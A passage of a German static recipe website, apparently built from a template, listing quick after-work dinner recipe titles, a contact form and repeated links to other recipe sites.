Früchtchen.</p> Zu den Rezepten <span> </span> <span> Grillen</span> <span> </span> <span> Beilagen zum Grillen</span> <span> Grill-Rezepte</span> <span> Grillmenü</span> <span> Grillparty</span> <span> Salate zum Grillen</span> <span> Vegetarisch grillen</span> Fisch grillen <p> Wir sagen "Hallo" zu Lachs, Forelle und Dorade auf dem Grill. Tipps &amp; Rezepte </p> weiterlesen <span> </span> <span> </span> Spargel grillen <p> Das Stangengemüse bekommt auf dem Grill ein tolles Röstaroma. So geht's!</p> weiterlesen <span> </span> Grillkäse-Rezepte zum Dahinschmelzen <p> Feta, Camembert, Halloumi &amp; Co. bringen ordentlich Abwechslung auf den Rost!</p> Zu den Rezepten <span> </span> <span> Sommer</span> <span> </span> <span> Übersicht</span> <span> Beeren</span> <span> Einmachen</span> <span> Erdbeeren</span> <span> Kirschen</span> <span> Pflaumen</span> <span> Salat</span> <span> Sommerobst</span> <span> Tomaten</span> <span> Urlaubsküche</span> Coole Cakes <p> Die besten Rezepte für Kuchen ohne Backen.</p> weiterlesen <span> </span> Nicecream <p> So bereitest du die gesunde, blitzschnelle Erfrischung zu!</p> weiterlesen <span> </span> Leichte Sommergerichte <p> Vielfältige Gerichte, die Geschmack und Leichtigkeit in die Sommerküche bringen!</p> Zu den Rezepten <span> </span> <span> Spargel</span> <span> Getränke</span> <span> </span> <span> Kaffee</span> <span> Tee</span> <span> Smoothies</span> <span> Cocktail-Rezepte</span> <span> Likör selber machen</span> Hollerblütensirup <p> Jetzt Holunderblüten sammeln und den Sirup einfach selber machen!</p> weiterlesen <span> </span> Erdbeerbowle <p> Fruchtig und frisch: So gelingt dir eine richtig leckere Erdbeerbowle.</p> Zu den Rezepten <span> </span> Eiskaffee-Rezepte <p> Diese 5 Rezepte aus aller Welt sorgen für kühle Abwechslung im Glas.</p> Zu den Rezepten <span> </span> <span> Topfkino</span> <span> Apps</span> <span> </span> <span> Rezepte für jeden Tag</span> <span> Mein LECKER Kochbuch</span> Rezepte-App <p> für iOS</p> App herunterladen <span> </span> Rezepte-App <p> für Android</p> App herunterladen <span> </span> Mein LECKER-Kochbuch <p> Die ePaper-App "Mein LECKER Kochbuch" ist Rezeptsammlung und Zeitschriftenkiosk zugleich.</p> weiterlesen <span> </span> <span> Laden</span> <span> </span> <span> Frisch eingetroffen</span> <span> Fan-Shop</span> <span> Küchenlädchen</span> <span> Kiosk</span> <span> Abo-Ecke</span> <span> Schnäppchen</span> Hefte bestellen <p> Dir fehlt noch ein LECKER Special? Hier kannst du es nachbestellen.</p> weiterlesen <span> </span> Buch "Back mich!" <p> Tolle Backrezepte von Schokokuchen mit Roter Bete bis Cool Cake.</p> Jetzt bestellen <span> </span> LECKER frühstücken <p> Was wäre ein Frühstück ohne LECKER? Eben. Hier findest du unser Geschirr und die LECKER-Brettchen.</p> Jetzt hier shoppen <span> </span> <span> Gewinnspiele</span> <span> </span> <span> Übersicht</span> <span> Täglich neu</span> <span> Spiele</span> LECKER Spiele <p> Exchange, Mahjong und viele weitere Spiele gibt es hier!</p> weiterlesen <span> </span> Gewinnspiele - mitmachen und gewinnen! <p> Tolle Gewinnspiele mit Preisen wie Reisen, Kochbüchern, Küchengeräten und vielem mehr!</p> weiterlesen <span> </span> <span> Abo</span> <span> </span> <span> Geschenkabo</span> <span> Jahresabo</span> <span> Probeabo</span> <span> Prämienabo</span> Testen und sparen <p> 3 Ausgaben LECKER für nur 7,50 € + Geschenk</p> Jetzt testen <span> </span> LECKER empfehlen <p> und tolle Prämie sichern!</p> weiterlesen <span> </span> Geschenk-Tipp <p> </p> Zum Geschenkabo <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> <b> Rezepte</b> </span> <span> <b> Rezept-Galerien</b> </span> <span> Schnelles Abendessen – Blitz-Rezepte zum Feierabend</span> <h1> Schnelles Abendessen – Blitz-Rezepte zum Feierabend</h1> <span> Teilen</span> <span> </span> <span> </span> <span> </span> <span> Versenden</span> <span> Drucken</span> <br/> <span> </span> <p> <strong> Wer den Tag am Strand verbracht hat, gewandert oder Rad gefahren ist, freut sich am Abend über ein einfaches und schnelles Abendessen! Hier findest du unkomplizierte und günstige Blitz-Rezepte für den Feierabend, die sich in unter 30 Minuten zubereiten lassen. Viel Spaß beim Genießen!</strong> </p> <h3> Ohne Aufwand: Gnocchi-Auflauf</h3> Zum Rezept <h3> Rasante Wrap-Pizza mit Eisberg-Coleslaw</h3> Zum Rezept <h3> Glasierter Lachs auf Ruck-Zuck-Bratreis</h3> Zum Rezept <h3> Röstbrot mit Tomaten und Spiegelei</h3> Zum Rezept <h3> Paprika-Couscous als Turbo-Salat</h3> Zum Rezept <h3> Kokos-Curry-Pfanne mit Tofu</h3> Zum Rezept <h3> Dinkel-Spaghetti mit Garnelen und Zitronensoße</h3> Zum Rezept <h3> Süßkartoffeln „vom heißen Blechle“ mit Knobidip</h3> Zum Rezept <h3> Gemüsepfanne mit Hähnchen, Zuckerschoten und Brokkoli</h3> Zum Rezept <h3> Feuerhähnchen-Ofenkartoffel zum Feierabend</h3> Zum Rezept <h3> Feierabend-Quickie: Hack-Pfanne</h3> Zum Rezept <h3> Rote-Linsen-Salat mit Apfel</h3> Zum Rezept <h3> Schnelle Kidneybohnen-Pfanne</h3> Zum Rezept <h3> Blitz-Shakshuka</h3> Zum Rezept <h3> Feierabendschnitte mit Gurken-Dill-Quark</h3> Zum Rezept <h3> Mediterrane Bowl mit Quinoa und Hummus</h3> Zum Rezept <h3> Veganer Wrap mit Gemüsefüllung</h3> Zum Rezept <h3> Zucchini-Nudeln in Gemüsecurry</h3> Zum Rezept <h3> Spiegeleier-Flammkuchen mit Bacon</h3> Zum Rezept <h3> Ab-in-den-Feierabend-Omelett</h3> Zum Rezept <h3> Feierabend-Asiapfanne mit Schweinefilet</h3> Zum Rezept <h3> Tomatensuppe mit geröstetem Hack</h3> Zum Rezept <h3> Muttis Frikadellenbrote</h3> Zum Rezept <h3> Feierabend-Spaghetti mit Gemüsebelohnung</h3> Zum Rezept <h3> Gebackener Feta auf „Hab’s eilig“-Salat</h3> Zum Rezept <h3> Ruck-Zuck-Gnocchi mit ­Spinat und Lachs</h3> Zum Rezept <h3> Maultaschen-Gröstl</h3> Zum Rezept <h3> After-Work-Nizzasalat</h3> Zum Rezept <h3> Frikadellchen zu lauwarmem Kartoffel-Gurken-Ragout</h3> Zum Rezept <h3> Feierabend-Kopenhagener "Hawaii"</h3> Zum Rezept <h3> Blitzschnelle Jägerpfanne</h3> Zum Rezept <h3> Scharfe Abendbrotstulle</h3> Zum Rezept <h3> Omelett für zwei mit Ricotta</h3> Zum Rezept <h3> Thainudelsuppe mit Hähnchen</h3> Zum Rezept <h3> After-work-Maissuppe mit Schinkenchips</h3> Zum Rezept <h3> BBQ-Steak-Sandwich</h3> Zum Rezept <h3> After-Work-Thunfischpasta für zwei</h3> Zum Rezept <span> </span> <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/m6xrzjHkq_8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Bircher Müsli Rezept | Fruchtiges Frühstück mit Apfel, Honig und Kirschen | EDEKA" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.MsMEMr7q7To4YPRy4OfSZQHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="WFYWg6GSW6HGx">

</div>

<div class="clear" id="QZchNYdp"></div>

<hr>
<h2 id="tn6o1UImn6dboM"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/b8c29594f07bef6938db34471f108681.jpg" width="50%" class="thumb_medium" id="oV1ogz27Beg"/>
<img src="img/6b5d56003c35924c8ec00b4c3bc9146b.jpg" width="50%" class="thumb_medium" id="zWB5GuvAokF"/>
<img src="img/b8a65265c8b7b542f31e5b8b5a53bdb3.jpg" width="50%" class="thumb_medium" id="Z11RLGc"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="wXyz5VF">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="e46KP3tV">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="dH4ZqozO">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Contact | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Contact" />
<meta name="keywords" content="Contact" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="amLXNicO6KOt">
<header class="header"  id="xEglF2WyX">
<div class="top"  id="3EU6XuYEMPC">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="NACOClF5C"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="slxoCZnK4vT"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="l6gRGWp"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="bssOMCF3hJgz"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="Xkdnujn11mRXeH"></i></a>
</div>

<div class="search"  id="YnbktSOwK6cDuv4">
<form method="post"  id="OZ5ZyxBST">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="iLLo6aUIXdU">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="ala3Vz4FFIpUQ">
	<ul>
		<li id="mnduTdaAw"><a href="index.html" class="active">Home</a></li>
		<li id="RHZ4V12GXp"><a href="#">Portfolio</a></li>
		<li id="ugEawOi"><a href="#">Articles</a></li>
		<li id="3ouYg1mBygyo"><a href="terms.html">Terms and Conditions</a></li>
		<li id="P75BlGNHt6rgZf"><a href="photo.html">Photo gallery</a></li>
		<li id="mJwpp1DNAEXi"><a href="contact.html">Contacts</a></li>
		<li id="rMuZr4mSs"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="GjLP1wNzfIrEze">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="nVCKRHCYjZdtrz">
<section class="col-main">
<h1 id="lWeGOSR35UARH">Contact</h1> 2021.06.24 14:33

<p>

				<center><img src="img/339475e1ff6cc772d5134f0ab324f705.jpg" width="50%"   id="MEZcYVCvft74"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/m6xrzjHkq_8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="cpGaBCxwn6">

</div>

<div class="clear" id="QIZkZSQDVR"></div>

<hr>
<h2 id="5jKip2GT2g"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/5378af8e8e7b201a6bf39842fb93e802.jpg" width="50%" class="thumb_medium" id="6L7fBiKUTPenoG"/>
<img src="img/8853c4f9fe0200f42daded129d5f650f.jpg" width="50%" class="thumb_medium" id="Ce5aGQoGOfS"/>
<img src="img/1000b1a78cf429e4e9b30eba36a6d4d9.jpg" width="50%" class="thumb_medium" id="yMtjBSMsVaNrT"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="oHKm51leVCckIB">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="lRCEXBxnIp74RE">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="R4vJ5VWn">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
